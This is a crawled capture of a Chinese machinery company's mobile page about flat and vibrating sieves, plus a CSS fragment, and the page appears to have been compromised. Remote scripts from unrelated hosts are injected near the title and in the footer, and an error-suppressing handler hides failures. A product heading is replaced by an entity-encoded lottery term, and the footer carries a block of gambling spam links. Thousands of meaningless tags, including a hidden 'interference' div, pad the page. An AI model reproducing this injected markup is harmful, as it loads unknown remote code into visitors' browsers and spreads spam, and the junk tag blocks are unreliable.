id='ac3t1'><thead id='ac3t1'></thead></td></i></dl><style id='ac3t1'><th id='ac3t1'><form id='ac3t1'><span id='ac3t1'><dl id='ac3t1'><label id='ac3t1'></label></dl><th id='ac3t1'><li id='ac3t1'><noscript id='ac3t1'></noscript><tbody id='ac3t1'></tbody><tbody id='ac3t1'><form id='ac3t1'><tbody id='ac3t1'></tbody><dd id='ac3t1'><i id='ac3t1'></i></dd></form></tbody></li></th></span></form><optgroup id='ac3t1'><ol id='ac3t1'><b id='ac3t1'></b></ol></optgroup></th></style><tbody id='ac3t1'><strong id='ac3t1'></strong><label id='ac3t1'><label id='ac3t1'><tbody id='ac3t1'><small id='ac3t1'><noframes id='ac3t1'></noframes><ul id='ac3t1'></ul><b id='ac3t1'></b></small></tbody></label><label id='ac3t1'><code id='ac3t1'></code><kbd id='ac3t1'></kbd></label><u id='ac3t1'><tt id='ac3t1'></tt></u></label></tbody><dfn id='ac3t1'><tbody id='ac3t1'></tbody></dfn><pre id='ac3t1'><em id='ac3t1'><option id='ac3t1'><dt id='ac3t1'></dt></option></em></pre><optgroup id='ac3t1'><thead id='ac3t1'></thead></optgroup><optgroup id='ac3t1'></optgroup><optgroup id='ac3t1'></optgroup><em id='ac3t1'></em><address id='ac3t1'></address><blockquote id='ac3t1'><u id='ac3t1'><style id='ac3t1'><b id='ac3t1'></b><thead id='ac3t1'><style id='ac3t1'><strong id='ac3t1'><ol id='ac3t1'></ol></strong></style><acronym id='ac3t1'><del id='ac3t1'><dd id='ac3t1'></dd><bdo id='ac3t1'><legend id='ac3t1'><kbd id='ac3t1'><address id='ac3t1'></address></kbd></legend></bdo></del></acronym></thead><tbody id='ac3t1'></tbody></style></u><label id='ac3t1'><dt id='ac3t1'></dt></label></blockquote><li id='ac3t1'><dl id='ac3t1'><noframes id='ac3t1'><form id='ac3t1'></form></noframes></dl></li><td id='ac3t1'></td><blockquote id='ac3t1'><th id='ac3t1'><tr id='ac3t1'></tr><code id='ac3t1'><sup id='ac3t1'><fieldset id='ac3t1'></fieldset><code id='ac3t1'></code><big id='ac3t1'></big></sup></code></th></blockquote><select id='ac3t1'><kbd id='ac3t1'><sup id='ac3t1'></sup><form id='ac3t1'></form></kbd></select><big id='ac3t1'></big><em id='ac3t1'></em><sup id='ac3t1'><b id='ac3t1'></b><strong id='ac3t1'></strong></sup><kbd id='ac3t1'><ol id='ac3t1'></ol></kbd><optgroup id='ac3t1'><tt id='ac3t1'><font id='ac3t1'><td id='ac3t1'></td></font></tt></optgroup><pre id='ac3t1'><center id='ac3t1'></center></pre><tt id='ac3t1'></tt><big id='ac3t1'><strike id='ac3t1'><li id='ac3t1'><kbd id='ac3t1'></kbd></li><i id='ac3t1'><blockquote id='ac3t1'><label id='ac3t1'><u id='ac3t1'><ins id='ac3t1'></ins><dfn id='ac3t1'></dfn></u></label><noscript id='ac3t1'><span id='ac3t1'></span></noscript><td id='ac3t1'></td><pre id='ac3t1'><li id='ac3t1'><td id='ac3t1'><label id='ac3t1'></label><pre id='ac3t1'></pre></td></li></pre><small id='ac3t1'></small></blockquote></i><b id='ac3t1'><i id='ac3t1'></i></b><td id='ac3t1'><select id='ac3t1'></select><table id='ac3t1'><tbody id='ac3t1'></tbody></table><dt id='ac3t1'><dd id='ac3t1'></dd></dt></td></strike><strong id='ac3t1'><sub id='ac3t1'></sub><td id='ac3t1'></td></strong></big><blockquote id='ac3t1'></blockquote><small id='ac3t1'></small><dir id='ac3t1'></dir><tr id='ac3t1'></tr><center id='ac3t1'><u id='ac3t1'></u></center><kbd id='ac3t1'></kbd><select id='ac3t1'><u id='ac3t1'><p id='ac3t1'><p id='ac3t1'><em id='ac3t1'><dfn id='ac3t1'><table id='ac3t1'><dl id='ac3t1'></dl><center id='ac3t1'></center></table></dfn><div id='ac3t1'></div><small id='ac3t1'></small></em></p></p><acronym id='ac3t1'></acronym><u id='ac3t1'></u><sup id='ac3t1'><thead id='ac3t1'><noscript id='ac3t1'></noscript></thead></sup></u><ol id='ac3t1'></ol><sub id='ac3t1'></sub></select><address id='ac3t1'></address><dl id='ac3t1'><small id='ac3t1'><ul id='ac3t1'><optgroup id='ac3t1'><em id='ac3t1'></em></optgroup><tt id='ac3t1'></tt><strike id='ac3t1'></strike></ul><thead id='ac3t1'><kbd id='ac3t1'><kbd id='ac3t1'></kbd><noframes id='ac3t1'><bdo id='ac3t1'><sup id='ac3t1'><div id='ac3t1'><bdo id='ac3t1'></bdo></div></sup></bdo></noframes><label id='ac3t1'></label><strike id='ac3t1'></strike></kbd></thead></small></dl><big id='ac3t1'></big><ins id='ac3t1'><optgroup id='ac3t1'></optgroup></ins><dl id='ac3t1'><tbody id='ac3t1'></tbody></dl><dt id='ac3t1'></dt><tr id='ac3t1'><address id='ac3t1'></address></tr><small id='ac3t1'><font id='ac3t1'></font></small><option id='ac3t1'><thead id='ac3t1'></thead><em id='ac3t1'></em></option><tfoot id='ac3t1'></tfoot><tbody id='ac3t1'></tbody><li id='ac3t1'></li><tbody id='ac3t1'></tbody><address id='ac3t1'></address><del id='ac3t1'><big id='ac3t1'><label id='ac3t1'><code id='ac3t1'><th id='ac3t1'><legend id='ac3t1'></legend><i id='ac3t1'></i><form id='ac3t1'></form></th></code></label></big><dd id='ac3t1'><span id='ac3t1'><abbr id='ac3t1'></abbr></span></dd></del><ol id='ac3t1'></ol><address id='ac3t1'><sup id='ac3t1'><acronym id='ac3t1'></acronym></sup></address><blockquote id='ac3t1'></blockquote><font id='ac3t1'></font><optgroup id='ac3t1'><bdo id='ac3t1'></bdo><acronym id='ac3t1'></acronym></optgroup><del id='ac3t1'></del><code id='ac3t1'><select id='ac3t1'></select><td id='ac3t1'></td></code><tfoot id='ac3t1'></tfoot><kbd id='ac3t1'><b id='ac3t1'><style id='ac3t1'><tbody id='ac3t1'><tr id='ac3t1'></tr><big id='ac3t1'></big><ol id='ac3t1'><u id='ac3t1'><dfn id='ac3t1'></dfn></u></ol></tbody></style><dl id='ac3t1'><b id='ac3t1'><ins id='ac3t1'><tt id='ac3t1'><b id='ac3t1'><blockquote id='ac3t1'><dir id='ac3t1'></dir><label id='ac3t1'><li id='ac3t1'></li><i id='ac3t1'></i><u id='ac3t1'><tbody id='ac3t1'></tbody></u></label><li id='ac3t1'><tt id='ac3t1'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='ac3t1'><sub id='ac3t1'><div id='ac3t1'></div></sub></fieldset><acronym id='ac3t1'><td id='ac3t1'><form id='ac3t1'></form></td><big id='ac3t1'><dfn id='ac3t1'><b id='ac3t1'><address id='ac3t1'></address></b><thead id='ac3t1'><span id='ac3t1'></span></thead></dfn></big></acronym><ul id='ac3t1'></ul><tbody id='ac3t1'><sup id='ac3t1'><legend id='ac3t1'><b id='ac3t1'></b></legend></sup><legend id='ac3t1'><sub id='ac3t1'><ul id='ac3t1'><b id='ac3t1'><q id='ac3t1'></q></b></ul><tfoot id='ac3t1'></tfoot><ul id='ac3t1'></ul><bdo id='ac3t1'></bdo></sub></legend></tbody><dfn id='ac3t1'><label id='ac3t1'></label></dfn><em id='ac3t1'><bdo id='ac3t1'><ins id='ac3t1'><dl id='ac3t1'></dl></ins><pre id='ac3t1'><p id='ac3t1'></p><span id='ac3t1'><tt id='ac3t1'></tt></span></pre></bdo></em><sub id='ac3t1'><option id='ac3t1'><bdo id='ac3t1'></bdo></option></sub><bdo id='ac3t1'><small id='ac3t1'></small></bdo><dl id='ac3t1'></dl><address id='ac3t1'></address><pre id='ac3t1'><pre id='ac3t1'></pre></pre><li id='ac3t1'></li><ins id='ac3t1'><legend id='ac3t1'></legend></ins><strong id='ac3t1'></strong><div id='ac3t1'><div id='ac3t1'></div></div><tr id='ac3t1'><dt id='ac3t1'><tbody id='ac3t1'></tbody><dd id='ac3t1'><optgroup id='ac3t1'></optgroup></dd></dt><tbody id='ac3t1'></tbody></tr><abbr id='ac3t1'><font id='ac3t1'><ins id='ac3t1'></ins><small id='ac3t1'><fieldset id='ac3t1'></fieldset></small><noscript id='ac3t1'></noscript><select id='ac3t1'><optgroup id='ac3t1'></optgroup></select></font></abbr><tr id='ac3t1'></tr><strike id='ac3t1'><th id='ac3t1'></th></strike><label id='ac3t1'></label><b id='ac3t1'></b><ins id='ac3t1'><del id='ac3t1'><dt id='ac3t1'></dt></del></ins><sub id='ac3t1'><table id='ac3t1'><small id='ac3t1'></small><div id='ac3t1'></div></table></sub></div></html>


--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.aallenmoving.com/m/
body_size: 4716
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>平面筛_平面往复筛_平面回转筛_平面筛厂家价格-新乡市泓博缘机械有限公司</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="平面筛,平面往复筛,平面回转筛,平面筛厂家价格,振动筛厂家,新乡市泓博缘机械有限公司" />
<meta name="description" content="平面筛,平面往复筛,平面回转筛,平面筛厂家价格,新乡市泓博缘机械有限公司专业生产平面筛，平面回转筛，是振动筛厂家欢迎包打电话进行定制 156 7055 8987   0373-3335055" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link href="/mobile/css/common.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/mobile/css/font-awesome.min.css">
<script type="text/javascript" src="/mobile/js/Jquery01.js"></script>
<script type="text/javascript" src="/mobile/js/nsw_mobile.js"></script>
<link rel="stylesheet" href="/mobile/css/iconfont.css">
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body id="Details_Page">
<header class="g-hd"><span>新乡市泓博缘机械有限公司官网</span></header>
<section class="g-bd">
  <div   id=""    class="g-adv j-slide-auto"><img src="/mobile/images/ban02.jpg"/></div>
  <ul  class="top-btn">
    <li><a href="index.asp">网站首页</a></li>
    
     <li><a href="channel.asp?id=5">公司新闻</a></li>
     
     <li><a href="channel.asp?id=4">常见问题</a></li>
     
     <li><a href="channel.asp?id=3">平面筛知识</a></li>
     
     <li><a href="channel.asp?id=2">平面筛价格</a></li>
     
     <li><a href="channel.asp?id=1">平面筛</a></li>
     
    <li><a href="about.asp?id=2">联系我们</a></li>
  </ul>		
  <div   id=""    class="g-pro"> 
    <a href="channel.asp?id=1"><h2><span>更多+</span>&#54;&#102;&#24425;&#31080;</h2></a>
    <div   id=""    class="m-pro clearfix">
      <div   id=""    class="m-pro-img"> 
      
        <a href="article.asp?id=10" title="饲料厂用平面筛"><img src="/uploadfile/image/201904/20190429211019951995.jpg" alt="饲料厂用平面筛"/><span>饲料厂用平面筛</span></a> 
        
        <a href="article.asp?id=9" title="小型平面筛"><img src="/uploadfile/image/201904/20190429210938623862.jpg" alt="小型平面筛"/><span>小型平面筛</span></a> 
        
        <a href="article.asp?id=8" title="1530平面筛"><img src="/uploadfile/image/201904/20190429210871547154.jpg" alt="1530平面筛"/><span>1530平面筛</span></a> 
        
        <a href="article.asp?id=7" title="平面往复筛往复轮"><img src="/uploadfile/image/201904/20190429210742284228.jpg" alt="平面往复筛往复轮"/><span>平面往复筛往复轮</span></a> 
        
        <a href="article.asp?id=6" title="平面往复筛"><img src="/uploadfile/image/201904/2019042921060419419.jpg" alt="平面往复筛"/><span>平面往复筛</span></a> 
        
        <a href="article.asp?id=5" title="不锈钢平面筛"><img src="/uploadfile/image/201904/2019042921050668668.jpg" alt="不锈钢平面筛"/><span>不锈钢平面筛</span></a> 
                
    </div>
  </div>
	  </div>
  <div   id=""    class="g-news"> 
    <a href="channel.asp?id=3"><h2><span>更多+</span>平面筛知识</h2></a>
    <div   id=""    class="m-news">
      <ul>
       
        <li><a href="article.asp?id=652" title="圆形摇摆筛的工作效率怎么样？"><i>·</i>圆形摇摆筛的工作效率怎么样？</a><span>2025-10-29 </span></li>
        <li><a href="article.asp?id=651" title="摇摆筛和直线筛有什么区别？"><i>·</i>摇摆筛和直线筛有什么区别？</a><span>2025-10-28 </span></li>
        <li><a href="article.asp?id=650" title="振动筛日常维护和保养需要用到哪些工具？"><i>·</i>振动筛日常维护和保养需要用到哪些工具？</a><span>2025-10-27 </span></li>
        <li><a href="article.asp?id=649" title="振动筛的维护和保养方法有哪些？"><i>·</i>振动筛的维护和保养方法有哪些？</a><span>2025-10-25 </span></li>
        <li><a href="article.asp?id=648" title="旋振筛筛网目数选择不当会带来哪些问题？"><i>·</i>旋振筛筛网目数选择不当会带来哪些问题？</a><span>2025-10-24 </span></li>
      </ul>
    </div>
  </div>
</section>
<footer class="g-ft"> <a href="#top">
  <div   id=""    class="u-top f-pr"><span>回到顶部</span></div>
  </a>
  <div   id=""    class="m-f-nav"> <a href="index.asp"><span class="iconfont icon-shouye"></span>首页</a> <a href="tel:15670558987"><span class="iconfont icon-round-phonelink_ring"></span>电话</a> <a href="about.asp?id=1"><span class="iconfont icon-qiyejianjie"></span>厂家简介</a> <a href="about.asp?id=2"><span class="iconfont icon-lianxiren1"></span>联系</a> </div>
</footer>
	
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看" href="http://www.qfjunl.com">澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看</a>
<a target="_blank" title="香港六玄开奖网-六玄网132432-六玄神马开奖44579-六玄公式6588777-六玄神马免费中特料-澳彩六玄网论坛6258cmcc" href="http://www.sznx56.com">香港六玄开奖网-六玄网132432-六玄神马开奖44579-六玄公式6588777-六玄神马免费中特料-澳彩六玄网论坛6258cmcc</a>
<a target="_blank" title="天游8线路检测中心|欢迎您" href="http://www.tc-jt.com">天游8线路检测中心|欢迎您</a>
<a target="_blank" title="灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949" href="http://www.pelicanweb.net">灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949</a>
<a target="_blank" title="878cc彩票网" href="http://www.longhornsi.com">878cc彩票网</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://www.mizhiliang888.com">辉耀彩 - 首页</a>
<script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='eai07'><dl id='eai07'></dl></pre><strike id='eai07'></strike><p id='eai07'><legend id='eai07'></legend><noframes id='eai07'><small id='eai07'></small><noframes id='eai07'></noframes></noframes></p><style id='eai07'><q id='eai07'></q></style><big id='eai07'></big><form id='eai07'></form><blockquote id='eai07'><ul id='eai07'><span id='eai07'><b id='eai07'><ol id='eai07'><big id='eai07'><span id='eai07'></span></big></ol><small id='eai07'></small><ol id='eai07'><ul id='eai07'><tbody id='eai07'><fieldset id='eai07'><strong id='eai07'><li id='eai07'><bdo id='eai07'><abbr id='eai07'></abbr></bdo><span id='eai07'></span></li></strong></fieldset></tbody></ul></ol><legend id='eai07'><noframes id='eai07'><tbody id='eai07'></tbody></noframes></legend></b><strong id='eai07'></strong></span></ul></blockquote><center id='eai07'><small id='eai07'><ins id='eai07'><td id='eai07'><div id='eai07'></div></td></ins></small></center><del id='eai07'><p id='eai07'></p><noscript id='eai07'><small id='eai07'><b id='eai07'></b><style id='eai07'></style><i id='eai07'></i><small id='eai07'><dl id='eai07'></dl><fieldset id='eai07'><form id='eai07'><dt id='eai07'><code id='eai07'></code><code id='eai07'><div id='eai07'></div></code></dt></form></fieldset></small></small><thead id='eai07'><kbd id='eai07'></kbd><sup id='eai07'><th id='eai07'></th></sup></thead><sup id='eai07'><strong id='eai07'><i id='eai07'></i></strong><small id='eai07'><div id='eai07'></div></small><ins id='eai07'></ins></sup><legend id='eai07'><table id='eai07'></table></legend></noscript></del><li id='eai07'><optgroup id='eai07'></optgroup></li><label id='eai07'></label><label id='eai07'></label><sub id='eai07'></sub><del id='eai07'></del><em id='eai07'><dd id='eai07'></dd></em><small id='eai07'></small><optgroup id='eai07'><dfn id='eai07'></dfn></optgroup><option id='eai07'><tr id='eai07'><code id='eai07'></code></tr></option><fieldset id='eai07'></fieldset><strong id='eai07'></strong><noframes id='eai07'><tfoot id='eai07'></tfoot></noframes><q id='eai07'><code id='eai07'><select id='eai07'></select></code></q><fieldset id='eai07'><big id='eai07'><tt id='eai07'></tt></big><p id='eai07'></p></fieldset><li id='eai07'></li><li id='eai07'></li><tfoot id='eai07'></tfoot><small id='eai07'></small><ul id='eai07'></ul><option id='eai07'></option><pre id='eai07'><ins id='eai07'></ins></pre><select id='eai07'></select><ins id='eai07'><td id='eai07'><i id='eai07'></i></td><u id='eai07'><code id='eai07'><thead id='eai07'><button id='eai07'><thead id='eai07'><option id='eai07'></option></thead></button></thead></code><fieldset id='eai07'><em id='eai07'><big id='eai07'></big></em></fieldset></u></ins><sup id='eai07'><strong id='eai07'></strong><del id='eai07'></del></sup><label id='eai07'></label><q id='eai07'><b id='eai07'><acronym id='eai07'></acronym><div id='eai07'><button id='eai07'><table id='eai07'></table><sup id='eai07'><dd id='eai07'><tfoot id='eai07'></tfoot></dd><blockquote id='eai07'><noframes id='eai07'></noframes></blockquote></sup></button></div></b><div id='eai07'><ul id='eai07'><li id='eai07'></li></ul></div></q><tfoot id='eai07'><font id='eai07'><i id='eai07'><dd id='eai07'></dd></i></font></tfoot><tr id='eai07'><optgroup id='eai07'></optgroup></tr><address id='eai07'><tfoot id='eai07'></tfoot><dd id='eai07'></dd></address><option id='eai07'><abbr id='eai07'><style id='eai07'></style><tt id='eai07'></tt><font id='eai07'></font><u id='eai07'><tt id='eai07'></tt></u></abbr></option><dd id='eai07'><ol id='eai07'></ol></dd><bdo id='eai07'><acronym id='eai07'><pre id='eai07'></pre></acronym><b id='eai07'><span id='eai07'></span></b><form id='eai07'></form></bdo><dl id='eai07'></dl><thead id='eai07'></thead><tt id='eai07'><tt id='eai07'></tt><sub id='eai07'><i id='eai07'><dt id='eai07'></dt><p id='eai07'></p></i></sub></tt><acronym id='eai07'><dd id='eai07'></dd></acronym><small id='eai07'><acronym id='eai07'><i id='eai07'><label id='eai07'><kbd id='eai07'><form id='eai07'><div id='eai07'><strike id='eai07'></strike></div></form></kbd></label></i></acronym><bdo id='eai07'></bdo><strike id='eai07'><table id='eai07'></table></strike></small><strike id='eai07'></strike><abbr id='eai07'></abbr><tbody id='eai07'></tbody><sup id='eai07'></sup><code id='eai07'><ul id='eai07'><tfoot id='eai07'></tfoot></ul></code><bdo id='eai07'></bdo><tr id='eai07'></tr><sup id='eai07'></sup><abbr id='eai07'></abbr><dfn id='eai07'><dir id='eai07'><p id='eai07'></p></dir><small id='eai07'><div id='eai07'></div></small></dfn><th id='eai07'><noscript id='eai07'></noscript></th><address id='eai07'><abbr id='eai07'></abbr><big id='eai07'></big></address><ol id='eai07'><dd id='eai07'><address id='eai07'></address></dd></ol><sub id='eai07'><optgroup id='eai07'></optgroup><thead id='eai07'></thead></sub><th id='eai07'><del id='eai07'></del></th><dd id='eai07'><small id='eai07'></small></dd><option id='eai07'><thead id='eai07'></thead></option><blockquote id='eai07'></blockquote><option id='eai07'></option><noframes id='eai07'><legend id='eai07'><style id='eai07'><dir id='eai07'><q id='eai07'></q></dir></style></legend></noframes><u id='eai07'></u><table id='eai07'><table id='eai07'><dir id='eai07'><thead id='eai07'><dl id='eai07'><td id='eai07'></td></dl></thead></dir><noframes id='eai07'><i id='eai07'><tr id='eai07'><dt id='eai07'><q id='eai07'><span id='eai07'><b id='eai07'><form id='eai07'><ins id='eai07'></ins><ul id='eai07'></ul><sub id='eai07'></sub></form><legend id='eai07'></legend><bdo id='eai07'><pre id='eai07'><center id='eai07'></center></pre></bdo></b><th id='eai07'></th></span></q></dt></tr></i></noframes><em id='eai07'><optgroup id='eai07'><dfn id='eai07'><del id='eai07'><code id='eai07'></code></del></dfn></optgroup></em><noframes id='eai07'><div id='eai07'><tfoot id='eai07'></tfoot><dl id='eai07'><fieldset id='eai07'></fieldset></dl></div></noframes><label id='eai07'></label></table><tfoot id='eai07'></tfoot></table><span id='eai07'></span><dfn id='eai07'></dfn><tr id='eai07'></tr><th id='eai07'><tt id='eai07'></tt><dd id='eai07'></dd></th><optgroup id='eai07'></optgroup><blockquote id='eai07'></blockquote><center id='eai07'></center><em id='eai07'><kbd id='eai07'></kbd><li id='eai07'><span id='eai07'></span></li><pre id='eai07'></pre></em><ol id='eai07'><tt id='eai07'><label id='eai07'><kbd id='eai07'></kbd></label></tt></ol><sub id='eai07'><sup id='eai07'><dl id='eai07'></dl><td id='eai07'></td><tt id='eai07'><blockquote id='eai07'><big id='eai07'><ol id='eai07'><tt id='eai07'><code id='eai07'><p id='eai07'></p><small id='eai07'><li id='eai07'></li><button id='eai07'><tfoot id='eai07'><i id='eai07'></i></tfoot></button><tbody id='eai07'><em id='eai07'></em></tbody></small></code></tt></ol></big><q id='eai07'><i id='eai07'><span id='eai07'></span><dt id='eai07'><ol id='eai07'></ol><b id='eai07'></b><strike id='eai07'><dir id='eai07'></dir></strike></dt><legend id='eai07'></legend><tr id='eai07'><optgroup id='eai07'><label id='eai07'><select id='eai07'><tt id='eai07'><blockquote id='eai07'></blockquote></tt></select></label></optgroup></tr><b id='eai07'></b></i><dfn id='eai07'></dfn></q></blockquote></tt></sup></sub><option id='eai07'></option><td id='eai07'><big id='eai07'><tfoot id='eai07'></tfoot></big><strong id='eai07'></strong></td><tfoot id='eai07'></tfoot><tfoot id='eai07'><pre id='eai07'><acronym id='eai07'><table id='eai07'><dir id='eai07'></dir></table></acronym></pre></tfoot><tt id='eai07'></tt><strong id='eai07'><u id='eai07'><div id='eai07'><div id='eai07'><q id='eai07'></q></div><strong id='eai07'><dt id='eai07'><sub id='eai07'><li id='eai07'></li></sub></dt></strong></div></u></strong><big id='eai07'></big><th id='eai07'></th><dd id='eai07'><center id='eai07'></center></dd><td id='eai07'></td><ol id='eai07'><dd id='eai07'><th id='eai07'></th></dd></ol><dt id='eai07'><div id='eai07'><abbr id='eai07'><strike id='eai07'></strike></abbr></div></dt><center id='eai07'></center><center id='eai07'></center><bdo id='eai07'><dd id='eai07'><abbr id='eai07'><strike id='eai07'></strike><ul id='eai07'><del id='eai07'><q id='eai07'><tbody id='eai07'><noframes id='eai07'><bdo id='eai07'></bdo><ul id='eai07'></ul></noframes></tbody></q></del></ul><big id='eai07'><big id='eai07'><dt id='eai07'><acronym id='eai07'></acronym><q id='eai07'><select id='eai07'><center id='eai07'><dir id='eai07'></dir></center></select><noscript id='eai07'><strong id='eai07'><tr id='eai07'></tr></strong><label id='eai07'></label><strike id='eai07'></strike><option id='eai07'><u id='eai07'><ol id='eai07'><blockquote id='eai07'></blockquote></ol></u></option><table id='eai07'></table></noscript><i id='eai07'><abbr id='eai07'></abbr></i><thead id='eai07'><strong id='eai07'><b id='eai07'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='eai07'></acronym><sub id='eai07'></sub><optgroup id='eai07'><del id='eai07'><optgroup id='eai07'></optgroup></del><button id='eai07'></button></optgroup><ul id='eai07'><em id='eai07'></em><dir id='eai07'><td id='eai07'></td><address id='eai07'></address><td id='eai07'></td><thead id='eai07'><thead id='eai07'></thead><ul id='eai07'></ul></thead></dir><del id='eai07'></del><thead id='eai07'></thead></ul><acronym id='eai07'></acronym></bdo><legend id='eai07'><font id='eai07'><font id='eai07'><span id='eai07'><tr id='eai07'><option id='eai07'></option></tr></span></font></font></legend><tbody id='eai07'><b id='eai07'><select id='eai07'></select></b></tbody><div id='eai07'><form id='eai07'></form><fieldset id='eai07'><pre id='eai07'><kbd id='eai07'><u id='eai07'><form id='eai07'><li id='eai07'><th id='eai07'><dt id='eai07'></dt></th></li><span id='eai07'></span></form><address id='eai07'></address></u><u id='eai07'><tt id='eai07'></tt></u></kbd></pre><p id='eai07'></p></fieldset></div><tbody id='eai07'><blockquote id='eai07'><style id='eai07'></style></blockquote><u id='eai07'></u></tbody><fieldset id='eai07'></fieldset><form id='eai07'></form><li id='eai07'><abbr id='eai07'></abbr></li><acronym id='eai07'></acronym><tt id='eai07'><dl id='eai07'></dl></tt><fieldset id='eai07'></fieldset><em id='eai07'></em><b id='eai07'></b><p id='eai07'></p><tbody id='eai07'><address id='eai07'></address><dd id='eai07'></dd></tbody><dir id='eai07'></dir><tbody id='eai07'></tbody><ul id='eai07'><select id='eai07'></select></ul><td id='eai07'></td><kbd id='eai07'><tt id='eai07'><q id='eai07'></q></tt></kbd><tfoot id='eai07'><select id='eai07'><abbr id='eai07'></abbr><table id='eai07'></table></select></tfoot><em id='eai07'><optgroup id='eai07'><label id='eai07'></label><ol id='eai07'><dir id='eai07'><label id='eai07'></label><form id='eai07'><thead id='eai07'><tbody id='eai07'></tbody></thead></form></dir><table id='eai07'><form id='eai07'><table id='eai07'><legend id='eai07'><li id='eai07'></li><big id='eai07'><span id='eai07'><optgroup id='eai07'><span id='eai07'></span></optgroup></span></big></legend><noscript id='eai07'></noscript><div id='eai07'><code id='eai07'><sup id='eai07'><kbd id='eai07'></kbd></sup><thead id='eai07'><small id='eai07'></small></thead></code></div><dt id='eai07'></dt></table></form></table><abbr id='eai07'><small id='eai07'></small></abbr></ol></optgroup><abbr id='eai07'><optgroup id='eai07'></optgroup></abbr><sup id='eai07'></sup><abbr id='eai07'><style id='eai07'><strike id='eai07'><b id='eai07'><i id='eai07'></i></b></strike></style></abbr></em><table id='eai07'></table><dl id='eai07'></dl><strike id='eai07'></strike><tt id='eai07'><p id='eai07'></p></tt><div id='eai07'><noscript id='eai07'></noscript><dt id='eai07'><bdo id='eai07'><strong id='eai07'><sup id='eai07'><acronym id='eai07'></acronym></sup></strong></bdo><blockquote id='eai07'><tbody id='eai07'></tbody><tbody id='eai07'><dl id='eai07'></dl><del id='eai07'></del><ins id='eai07'><dfn id='eai07'><button id='eai07'></button></dfn></ins><td id='eai07'></td><option id='eai07'></option><tbody id='eai07'><sub id='eai07'><acronym id='eai07'><font id='eai07'><ins id='eai07'></ins></font><tr id='eai07'></tr></acronym></sub></tbody><dir id='eai07'></dir><address id='eai07'><bdo id='eai07'></bdo></address></tbody></blockquote><form id='eai07'><q id='eai07'><dd id='eai07'><fieldset id='eai07'></fieldset></dd></q></form><ol id='eai07'></ol><tfoot id='eai07'></tfoot></dt></div><pre id='eai07'><tt id='eai07'></tt><noframes id='eai07'></noframes></pre><dir id='eai07'><tt id='eai07'><q id='eai07'></q><select id='eai07'><dir id='eai07'></dir><ins id='eai07'><li id='eai07'></li></ins><small id='eai07'><ul id='eai07'></ul></small><pre id='eai07'></pre></select></tt><ul id='eai07'></ul></dir><th id='eai07'></th><ol id='eai07'><sup id='eai07'><i id='eai07'><pre id='eai07'><table id='eai07'></table></pre></i></sup></ol><option id='eai07'></option><dt id='eai07'></dt><sup id='eai07'></sup><big id='eai07'></big><thead id='eai07'></thead><p id='eai07'></p><td id='eai07'><acronym id='eai07'><div id='eai07'><tt id='eai07'></tt></div><fieldset id='eai07'></fieldset><bdo id='eai07'></bdo><em id='eai07'><font id='eai07'></font></em></acronym></td><dir id='eai07'></dir><u id='eai07'></u><strong id='eai07'><td id='eai07'></td></strong><tt id='eai07'></tt><q id='eai07'><legend id='eai07'><bdo id='eai07'><bdo id='eai07'><legend id='eai07'><b id='eai07'><strong id='eai07'><label id='eai07'><sup id='eai07'><u id='eai07'><sup id='eai07'></sup></u><big id='eai07'></big><select id='eai07'></select></sup><p id='eai07'></p></label></strong></b></legend></bdo><noscript id='eai07'></noscript><dt id='eai07'></dt></bdo></legend></q><small id='eai07'></small><b id='eai07'></b><li id='eai07'><p id='eai07'><label id='eai07'><table id='eai07'><sup id='eai07'><em id='eai07'></em></sup></table><blockquote id='eai07'></blockquote></label></p></li><blockquote id='eai07'></blockquote><dd id='eai07'><thead id='eai07'></thead><abbr id='eai07'><noscript id='eai07'><tbody id='eai07'><style id='eai07'><sup id='eai07'><pre id='eai07'></pre></sup><em id='eai07'></em></style></tbody><optgroup id='eai07'><tbody id='eai07'><kbd id='eai07'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='eai07'></tfoot><big id='eai07'><thead id='eai07'></thead></big></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.aallenmoving.com/template/css/css.css
body_size: 6586
content:
/* CSS Document */
html{ height:100%; border:none;}
body{ height:100%; border:none; padding:0; margin:0; text-align:left; font-size:14px; color:#333; font-family:Arial, "microsoft yahei"; background:url(../images/bg.jpg) repeat-x;}
div,ul,li,img,dl,dd,dt,p{ padding:0; margin:0; border:none;}
ul,dl{list-style-type:none;}
a{ color:#333; text-decoration:none;}
a:hover{ color:#062ea8; text-decoration:none;}
.clear{ clear:both;}

.container {width: 1200px;margin: 0 auto;}

.top { overflow:hidden; width:100%; height:35px; background-color:#f4f4f4; border-bottom: 1px solid #c3c4c8; }
.top p{ color:#666; line-height:35px; float:left ;margin: 0;}
.top ul{ overflow:hidden; float:right; margin-top:10px;}
.top li{ float:left; margin:0 10px; color:#666}
.top li a{ color:#666}

.header {padding: 10px 0 5px;background-color: #fff; overflow: hidden; height: 110px;}
